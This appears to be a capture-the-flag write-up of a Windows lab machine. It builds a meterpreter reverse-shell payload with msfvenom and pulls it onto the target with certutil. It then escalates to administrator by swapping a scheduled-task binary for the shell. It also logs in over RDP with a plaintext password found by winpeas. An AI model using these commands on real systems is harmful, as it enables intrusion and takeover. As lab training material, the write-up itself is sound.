
The shell is not stable so let’s create a msfvenom payload and upload it to the machine 👇🏻
1.On our machine
-> msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.30.219 LPORT=4444 -f exe > shell.exe
2.On victim machine, go to C:\Users\Public which is usually world writable directory and grab the msfvenom payload from our machine
-> certutil.exe -urlcache -f http://10.11.30.219:8000/shell.exe shell.exe

3.Execute shell.exe to get back a stable shell in msf .

Privilege Escalation -
Running sysinfo tells us that we are on a 64-bit machine.

There are 2 users on the system - jeff and administrator

I quickly transferred winpeas to the target machine and ran it

There were 2 way to priv-esc as admin user
Method 1 -
Running winpeas tells us that we have permissions to modify the following system-scheduler service binary

C:\Program Files (x86)\SystemScheduler - contains all the executables run by the scheduler.But we need to know which .exe is being executed by the systemscheduler.
NOTE - Scheduler is similar to something like cron in Linux
So lets check the Events directory inside the SystemScheduler folder which contains the systemlog files.
The 20198415519.INI_LOG.txt file contains the info we need! From the contents of the log file we could understand that the Message.exe is being run by administrator every 30 seconds.
To exploit this just follow the steps ,
1.Rename Message.exe to Message.bak
2.Move shell.exe which we previously used to gain a stable shell to this current directory C:\Program Files (x86)\SystemScheduler
3.Rename shell.exe to Message.exe.
4.Setup a netcat listener on our local machine and wait for 30 seconds to get a shell back as administrator !
Method 2 -
Winpeas output gave us these credentials 👇🏻
 Remember ? We had port 3389 open which is RDP.
Remember ? We had port 3389 open which is RDP.
Let’s try logging in using xfreerdp
xfreerdp /u:administrator /v:10.10.176.92:3389 /cert:ignore /p:4q6XvFES7Fdxs
Aaandd we’re in !

Grab the user.txt 🚩
- Open command prompt, navigate
C:\Users\jeff\Desktopand grab the user flag
Grab root.txt 🚩
- root.txt file is on the Desktop of admin user .